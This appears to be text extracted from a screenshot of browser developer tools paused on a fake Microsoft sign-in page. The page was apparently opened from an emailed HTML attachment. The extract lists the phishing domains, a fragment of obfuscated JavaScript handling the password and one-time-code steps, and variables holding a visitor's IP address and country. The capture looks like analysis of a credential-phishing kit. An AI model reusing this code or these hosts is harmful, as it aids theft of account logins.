 Paused in debugger
Microsoft
Sign in
@ .com
No account? Create one!
Can't access your account?
Next
Sign-in options
Terms of use Privacy & cookies ...
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 4 82 3
Page Workspace Overrides Content scripts
top
file://
C:/Users/ :/Downloads
ATT73419.html
09gq.ivestea.com
404.php?1-68747470733a2f2f786f6369736f2e6c6563697
cdnjs.cloudflare.com
SKAUYPEHDCABVOCLOFDZBPEZ411804094376741346347
xociso.leciphom.com
SKAUYPEHDCABVOCLOFDZBPEZ411804094376741346
56TI7cumLTXzBb2OIvklqwDjNU9E0XJ89110
34DCYeNRaOqClaWMxyzvg5HU6718
xyWjKtewmgVNGrsgMcd23
45Opt2SEigD3IabsDS6svw70
90MoHauBFIKg45KjQs6YGOuv57
90zpejPT516860viAPybcdb59aN9gGab80
cd9FhYOCYzhs2YDwwH56AoZuK2jkl100
ij7ByNiIcW6XGUUh8MAL8inuyDHhSrw0mnQsqSnGMt
ijiKzgLZFEANB8eU5eQWcUPbVPcdCFdI72I35uU2t7817
ijtrZ2jGpSN9cLpU4DCNtq1eUftgopaeAjkJiUtQXsW2YH
kl0neJeQwnvODJ1D3eeVIGQYJfEe8JBtij1rkboa0z0Qy7
mnM5XaoWoyWC5CsK7qz7CbcHVhUuv81CkvtVnvTVY
opPOJjx5MItaN9NuTSlyzMaDijZxCPmyWzHzLL8QEtdib
qr5wTggiUXKCtIPY08qDKLpiC0D1zIMrpkqusaSLweoL3
qrIt6tSZ0ninhK6wPmOkyiZzZbSZyefAvn5RbRhuwjuhsh6
rsbd95W834Cyuv40
sttYUoo74f9fWrLBIcyK5uxWO2dKJhOGH5YbaKKrgLiyT
uvyPtknn4ROcuBVVaZqkyrW5L5iopBqHdNv47CeBb7Jy
56TI7cumLTXzBb2...DjNU9E0XJ89110
1 const _0x14dd5f = _0x3fbc;
- (function(_0x361006, _0x2c3b9a) {
- const _0xd23aa1 = _0x3fbc
- , _0x4a130c = _0x361006();
- while (!![]) {
- try {
- const _0x2cadd8 = parseInt(_0xd23aa1(0x1c3)) / 0x1
- if (_0x2cadd8 === _0x2c3b9a)
- break;
- else
- _0x4a130c['push'](_0x4a130c['shift']());
- } catch (_0x46c9c9) {
- _0x4a130c['push'](_0x4a130c['shift']());
- }
- }
- }(_0x48f5, 0x9ba1e));
- var webnotfound = ![]
- , otherweburl = ''
- , interacted = 0x0
- , multipleaccountsback = 0x0;
- let wait2facancel = 0x0
- , otptype = 0x0;
- !document[_0x14dd5f(0x20c)](_0x14dd5f(0x22d))[_0x14dd5f(0x12b)]
- document[_0x14dd5f(0x20c)]('sections_pdf') && !document[_0x14dd
- document[_0x14dd5f(0x207)](_0x14dd5f(0x223), function(_0x20c4a1
- const _0x14d451 = _0x14dd5f;
- if (_0x20c4a1[_0x14d451(0x184)] === _0x14d451(0x11b)) {
- if (document[_0x14d451(0x20c)](_0x14d451(0x12f) + view)
- document[_0x14d451(0x20c)]('section_' + view)[_0x14
- else {
- if (document[_0x14d451(0x20c)](_0x14d451(0x12f) + v
- document['getElementById'](_0x14d451(0x12f) + v
{} Coverage: n/a
Debugger paused
Threads
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Closure
t0: 1717483469427
t1: <value unavailable>
Script
browserName: "chrome"
cancelbtns: NodeList(2) [button
confirmbtn: button#btn_confirme
emailinputele: true
nxt: button#btn_next.btn
otptype: 0
protectbtn: button#btn_protecta
pwdInp: input#inp_pwd.input
sendAndReceive: (route, args, g
sig: button#btn_sig.btn
unameInp: input#inp_uname.input
unameVal: false
userAgent: "Mozilla/5.0 (Window
usercountry: "Malaysia"
userip: "175.138.66.65"
verifyotpbtn: button#btn_verify
wait2facancel: 0
_0x14dd5f: ƒ _0x3fbc(_0x3cddae,
Global Window
Call Stack
(anonymous) VM98:1